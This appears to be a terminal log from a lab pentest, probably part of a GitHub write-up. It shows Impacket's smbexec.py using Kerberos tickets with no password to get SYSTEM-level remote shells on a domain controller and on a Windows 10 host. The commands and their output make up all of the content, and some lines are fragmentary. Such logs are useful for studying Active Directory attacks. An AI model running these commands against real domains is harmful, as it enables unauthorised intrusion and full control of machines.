 → examples python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4 -codec gbk
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
[
C:\Windows\system32>hostname
AD01
[
C:\Windows\system32>exit
→ examples python3 smbexec.py -no-pass -k administrator@win10.xie.com -dc-ip 10.211.55.4 -codec gbk
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>hostname
win10